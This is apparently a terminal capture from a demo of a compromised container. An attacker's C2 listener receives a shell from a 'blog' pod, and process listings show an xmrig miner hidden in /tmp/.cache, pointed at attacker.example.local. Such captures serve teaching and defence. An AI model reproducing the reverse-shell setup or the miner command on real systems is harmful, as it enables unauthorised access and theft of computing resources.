 scripts/attacker.sh c2 — attacker's laptop (attacker.example.local:4444)
☠ C2 listening on attacker.example.local:4444 — waiting for the victim to call home…
[+] connected from: blog-84c9b5fdc8-qg2sz
uid=1000670000(1000670000) gid=0(root) groups=0(root),1000670000
PID   USER     COMMAND
    1 10006700 /usr/local/bin/blog
   28 10006700 [ssl_client]
   34 10006700 /bin/sh
   42 10006700 /tmp/.cache/xmrig -o stratum+tcp://attacker.example.local:3333 --donate-level 0
   52 10006700 ps -o pid,user,args
total 2364
drwxr-sr-x    2 1000670000 1000670000        31 Nov 12 13:33 .
drwxrwsrwx    3 root     1000670000        20 Nov 12 13:33 ..
-rw-r--r--    1 1000670000 1000670000       619 Nov 12 13:33 .log
-rwxr-xr-x    1 1000670000 1000670000   2412704 Nov 12 13:33 xmrig
PID   COMMAND
    1 /usr/local/bin/blog
   28 [ssl_client]
   34 /bin/sh
   42 /tmp/.cache/xmrig -o stratum+tcp://attacker.example.local:3333 --donate-level 0